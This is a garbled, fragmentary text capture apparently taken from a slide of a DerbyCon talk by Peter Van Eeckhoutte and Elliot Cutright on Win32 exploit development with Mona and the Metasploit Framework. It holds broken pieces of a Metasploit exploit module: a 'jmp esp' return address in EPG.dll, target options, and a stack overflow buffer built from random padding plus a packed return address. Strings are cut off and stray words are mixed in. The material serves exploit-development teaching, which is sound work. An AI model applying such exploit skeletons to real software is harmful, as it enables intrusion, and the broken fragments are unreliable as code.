 ], # jmp esp - EPG.dll
],
'Privileged' => false,
'DisclosureDate' => 'MONTH DAY YEA
'DefaultTarget' => 0))
register_options([OptString.new('FILENAME
d
f exploit
buffer = rand_text(target['Offset'])
buffer << [target.ret].pack('V')
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon